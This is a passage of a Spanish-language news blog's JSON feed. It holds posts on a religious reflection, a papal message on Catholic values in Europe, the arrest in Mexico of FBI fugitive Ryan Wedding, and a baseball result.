Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4454726661529455707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4454726661529455707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-reproba-aplanadora.html","title":"La réproba aplanadora"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho4kMw7BmsIbNA2XCslxjrEsQmwT_qEzdsWThJg5rqKKBO6VSdBDqgHGNhAhAOwxM-zb8YTEhL_zL0WQfVAH2cnC-XfA_-z7ij8KxQykWAciU8NQABMnaLzqZcgU0w4RDHtrgWnDHRiO0M_eFZYPytbDdNJvXTZFCL7K6bn8ess2IIbnkOXPQRFX9CM0ub\/s72-c\/aplanadora%20de%20caco.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6915783064739917714"},"published":{"$t":"2026-01-23T06:25:00.000-04:00"},"updated":{"$t":"2026-01-23T09:57:36.642-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Un Momento – El Dios que supera nuestra lógica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifOEYEE3sZJAHSkQdN-e8tz6wOWYZHMQoZyq4LI3ET27wTiFJ3byGLyuW_lTe0_R2OffL5RrMiOJj7v9oPAuPD4eN52sFUmQ3MvjDqRBxM_DT_zIk0Po7viIFoGcXq0gIXnMQ7z3qzApF09zQ6WCTcZc4hh42BX__7FLZg4b_RrZYIKj7bHFBnhWFy-Cj6\/s250\/MONSE%C3%91OR%20CARPIO%20ROSA.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"250\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifOEYEE3sZJAHSkQdN-e8tz6wOWYZHMQoZyq4LI3ET27wTiFJ3byGLyuW_lTe0_R2OffL5RrMiOJj7v9oPAuPD4eN52sFUmQ3MvjDqRBxM_DT_zIk0Po7viIFoGcXq0gIXnMQ7z3qzApF09zQ6WCTcZc4hh42BX__7FLZg4b_RrZYIKj7bHFBnhWFy-Cj6\/s1600\/MONSE%C3%91OR%20CARPIO%20ROSA.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Dios en quien creemos no se deja encerrar en la\nlógica humana ni en nuestros cálculos limitados. Él mismo lo aclara cuando\nafirma: “Mis caminos no son sus caminos”.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta verdad nos invita a la humildad\ny a la confianza, especialmente cuando la realidad nos desconcierta y no\nencontramos respuestas inmediatas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMuchas veces pretendemos comprender a Dios\ndesde nuestros criterios, pero Él actúa con una sabiduría que supera toda\nprevisión.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las pruebas personales y de las dificultades que vive\nnuestro pueblo, esta certeza nos sostiene: Dios sigue obrando, aun cuando no lo\npercibamos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECreer en Él es aceptar que su amor va más allá de lo que entendemos\ny que sus designios, aunque misteriosos, buscan siempre nuestro bien y nuestra\nsalvación.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta mañana, si Dios, usted y yo lo queremos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003ERAMÓN BENITO DE LA ROSA Y CARPIO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EArzobispo emérito de la arquidiócesis de Santiago\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6915783064739917714\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-momento-el-dios-que-supera-nuestra.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6915783064739917714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6915783064739917714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-momento-el-dios-que-supera-nuestra.html","title":"Un Momento – El Dios que supera nuestra lógica"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifOEYEE3sZJAHSkQdN-e8tz6wOWYZHMQoZyq4LI3ET27wTiFJ3byGLyuW_lTe0_R2OffL5RrMiOJj7v9oPAuPD4eN52sFUmQ3MvjDqRBxM_DT_zIk0Po7viIFoGcXq0gIXnMQ7z3qzApF09zQ6WCTcZc4hh42BX__7FLZg4b_RrZYIKj7bHFBnhWFy-Cj6\/s72-c\/MONSE%C3%91OR%20CARPIO%20ROSA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5023706624125768711"},"published":{"$t":"2026-01-23T06:20:00.001-04:00"},"updated":{"$t":"2026-01-23T08:50:21.213-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Promover los valores católicos para construir una Europa más pacífica y justa; el llamado del papa León XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEietskIt0g1NsmP_9jU1J56YWa82JaNVxfcBdu9MykEOIdW-voCtoM5Zz7IcO4lX6Y20oOZFjsndyowqX5DCk0XGJcAszVEjt_CdMSY1MAA35qNMW0KI_DEMIW9YCp2TCJfqL3NnVA39h04P2IYiLUOQKULM3XEM5VCpBVeHQIFM9YFp-iB_T2z2i_rZCCW\/s750\/papaleonfielesalgunos.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEietskIt0g1NsmP_9jU1J56YWa82JaNVxfcBdu9MykEOIdW-voCtoM5Zz7IcO4lX6Y20oOZFjsndyowqX5DCk0XGJcAszVEjt_CdMSY1MAA35qNMW0KI_DEMIW9YCp2TCJfqL3NnVA39h04P2IYiLUOQKULM3XEM5VCpBVeHQIFM9YFp-iB_T2z2i_rZCCW\/s320\/papaleonfielesalgunos.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (23 Enero 2026).- Mensaje de León\nXIV, firmado por el cardenal Parolin, para la Conferencia Europea sobre el tema\n\"Construcción de la Paz en Europa\", organizada en Luxemburgo por la\nFundación Centesimus Annus, junto con la COMECE y la Escuela Luxemburguesa de\nReligión y Sociedad: \"Ninguna comunidad ni continente puede vivir en paz y\nprosperar sin verdades compartidas que orienten sus normas y valores\".\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Que esta Conferencia contribuya a promover el\npapel de los valores católicos en la construcción de un continente europeo más\npacífico y justo\". Este es el deseo que expresa el Papa León XIV para la\nConferencia Europea que se celebra hoy, 23 de enero, en Luxemburgo sobre el\ntema \"Construcción de la Paz en Europa: ¿Qué papel desempeñan el\npensamiento social católico y los valores universales?\". El evento está\norganizado por la Fundación Centesimus Annus Pro-Pontefice, junto con la COMECE\ny la Escuela Luxemburguesa de Religión y Sociedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nverdad hoy reducida a meras opiniones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje, firmado por el cardenal Secretario de\nEstado Pietro Parolin y dirigido al Presidente de Centesimus Annus, Profesor\nPaolo Garonna, fue leído esta mañana por monseñor Bernardito Cleopas Auza,\nNuncio Apostólico ante la Unión Europea. En el texto, el Papa expresa su\nagradecimiento por el tema elegido, que \"resulta particularmente\nimportante dada la gran reticencia actual a debatir los valores universales que\nla religión o cualquier sistema de fe puede aportar al bien común de la\nsociedad\". \"Si bien esta reticencia surge por diversas razones, la\ncrisis subyacente es la propagación del relativismo y la reducción de la verdad\na meras opiniones\", afirma León XIV. Subraya que \"ninguna comunidad,\ny mucho menos un continente, puede vivir en paz y prosperar sin verdades\ncompartidas que orienten sus normas y valores\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\nvalor de la Doctrina Social de la Iglesia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Pontífice reitera la \"urgente necesidad\"\nde recuperar \"la verdad de que la persona humana es creada a imagen y\nsemejanza de Dios\". En este sentido, el Papa León XIV recuerda las\npalabras de Juan Pablo II en la encíclica Centesimus Annus, según las cuales\n«no es posible un auténtico progreso sin el respeto del derecho natural y\nfundamental a conocer la verdad y vivir conforme a ella».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde esta perspectiva, la doctrina social de la\nIglesia tiene mucho que ofrecer porque —recuerda el Papa— «trasciende fronteras\ny ofrece una plataforma para los intereses colectivos y un estilo de vida,\nhaciendo posible así la coexistencia pacífica».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5023706624125768711\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/promover-los-valores-catolicos-para.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5023706624125768711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5023706624125768711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/promover-los-valores-catolicos-para.html","title":"Promover los valores católicos para construir una Europa más pacífica y justa; el llamado del papa León XIV"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEietskIt0g1NsmP_9jU1J56YWa82JaNVxfcBdu9MykEOIdW-voCtoM5Zz7IcO4lX6Y20oOZFjsndyowqX5DCk0XGJcAszVEjt_CdMSY1MAA35qNMW0KI_DEMIW9YCp2TCJfqL3NnVA39h04P2IYiLUOQKULM3XEM5VCpBVeHQIFM9YFp-iB_T2z2i_rZCCW\/s72-c\/papaleonfielesalgunos.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6093550901950530181"},"published":{"$t":"2026-01-23T02:03:00.000-04:00"},"updated":{"$t":"2026-01-23T14:04:03.991-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Ryan Wedding, un ex snowboarder olímpico de Canadá que estaba entre los principales fugitivos del FBI fue arrestado en México "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvC7wsW0PtrAZpBsBOe-Z_-AWiEGdU4AvIKHREwJssmRFWVBsrq_BAQSddpHbp8XAPTREi9PQwptRHd_rb1QoPRO9LWU5azPrRRU3T4l5MRoTWlS-cTu13LJ_MWqRhqlrp4s606lzIS-qg1o4sjXI5_gGLMMn0MWnMIFy3FFUT2ctA6z-gwUQBXkZmKTRT\/s900\/rayn%20wedin%20detenidos.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvC7wsW0PtrAZpBsBOe-Z_-AWiEGdU4AvIKHREwJssmRFWVBsrq_BAQSddpHbp8XAPTREi9PQwptRHd_rb1QoPRO9LWU5azPrRRU3T4l5MRoTWlS-cTu13LJ_MWqRhqlrp4s606lzIS-qg1o4sjXI5_gGLMMn0MWnMIFy3FFUT2ctA6z-gwUQBXkZmKTRT\/w640-h426\/rayn%20wedin%20detenidos.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DE MÉXICO (23 Enero 2026).- Ryan Wedding, un ex snowboarder olímpico de Canadá que\nestaba entre los principales fugitivos del FBI y enfrenta cargos relacionados\ncon el tráfico de drogas multinacional y el asesinato de un testigo federal,\nfue arrestado en México, dijeron altos funcionarios del Departamento de\nJusticia el viernes.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWedding, de 44 años, está acusado de dirigir una operación\nde tráfico de drogas, y las autoridades dicen que orquestó varios asesinatos\npara promover los delitos de drogas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstaba en la lista de los Diez Fugitivos Más Buscados del\nFBI, y las autoridades habían ofrecido una recompensa de 15 millones de dólares\npor información que condujera a su arresto y condena.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Fiscal General de Estados Unidos, Pam Bondi, y el\ndirector del FBI, Kash Patel, confirmaron el arresto de Wedding en publicaciones\nen redes sociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPatel dijo que Wedding estaba siendo transportado a Estados\nUnidos después de ser detenido el jueves por la noche en México, donde las\nautoridades estadounidenses creen que el ex olímpico había estado escondido\ndurante más de una década.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Este es un gran día para una América del Norte más segura,\ny el mundo”, escribió Patel en la plataforma social X, “y un mensaje de que\naquellos que violan nuestras leyes y dañan a nuestros ciudadanos serán llevados\nante la justicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe esperaba que Patel celebrara una conferencia de prensa\nmás tarde el viernes en California.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWedding, ciudadano canadiense, compitió por su país natal en\nlos Juegos Olímpicos de Invierno de 2002 en Salt Lake City. Los registros\nolímpicos muestran que participó en un solo evento de snowboard masculino, el\nslalom gigante paralelo, terminando en el puesto 24.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue acusado en 2024 de dirigir una red de tráfico de drogas\nque utilizaba camiones semirremolques para mover cocaína entre Colombia,\nMéxico, el sur de California y Canadá. Las autoridades dijeron que sus alias\nincluían “El Jefe”, “Enemigo Público” y “James Conrad Kin”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn noviembre, la Fiscal General de Estados Unidos, Pam\nBondi, anunció que también había sido acusado de orquestar el asesinato de un\ntestigo en Colombia para ayudarlo a evitar la extradición a Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas autoridades dijeron que Wedding y sus cómplices\nutilizaron un sitio web canadiense llamado “The Dirty News” para publicar una\nfotografía del testigo para que pudiera ser identificado y asesinado. El\ntestigo fue seguido hasta un restaurante en Medellín en enero y le dispararon\nen la cabeza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWedding enfrenta cargos separados de tráfico de drogas en\nCanadá que datan de 2015, según la Real Policía Montada de Canadá.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWedding fue previamente condenado en Estados Unidos por\nconspiración para distribuir cocaína y fue sentenciado a prisión en 2010, según\nmuestran los registros federales. Los fiscales federales en 2024 dijeron que\ncreían que Wedding, después de su liberación de prisión, había reanudado el tráfico\nde drogas bajo la protección del Cartel de Sinaloa en México.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6093550901950530181\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/ryan-wedding-un-ex-snowboarder-olimpico.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6093550901950530181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6093550901950530181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/ryan-wedding-un-ex-snowboarder-olimpico.html","title":"Ryan Wedding, un ex snowboarder olímpico de Canadá que estaba entre los principales fugitivos del FBI fue arrestado en México "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvC7wsW0PtrAZpBsBOe-Z_-AWiEGdU4AvIKHREwJssmRFWVBsrq_BAQSddpHbp8XAPTREi9PQwptRHd_rb1QoPRO9LWU5azPrRRU3T4l5MRoTWlS-cTu13LJ_MWqRhqlrp4s606lzIS-qg1o4sjXI5_gGLMMn0MWnMIFy3FFUT2ctA6z-gwUQBXkZmKTRT\/s72-w640-h426-c\/rayn%20wedin%20detenidos.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6212975143100198064"},"published":{"$t":"2026-01-23T01:57:00.001-04:00"},"updated":{"$t":"2026-01-23T01:57:09.143-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Leones pone Serie Final 2-0 al vencer a Toros 7-4 carreras en La Romana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjRxnrLXfnoC-jg7n-JpZq-kTkXaJ60EuQdwUvsvuVoksZ4IqBgWlNfpCG8OWZ8vwi1mrh9C_dc4BWK8s4g0-aOrcHZeAAc6pySun8ps1du0lYrQSCVL6E5oWApO9Bmttj6zfD_MAselUQXGchO-ClP-6Q5m0y6jXH1WFTfqHloj8v31aO4tlJpEWhvfLG\/s1140\/Yamaico-Navarro-e1769138306606-1140x570.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"1140\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjRxnrLXfnoC-jg7n-JpZq-kTkXaJ60EuQdwUvsvuVoksZ4IqBgWlNfpCG8OWZ8vwi1mrh9C_dc4BWK8s4g0-aOrcHZeAAc6pySun8ps1du0lYrQSCVL6E5oWApO9Bmttj6zfD_MAselUQXGchO-ClP-6Q5m0y6jXH1WFTfqHloj8v31aO4tlJpEWhvfLG\/w640-h320\/Yamaico-Navarro-e1769138306606-1140x570.jpeg\" 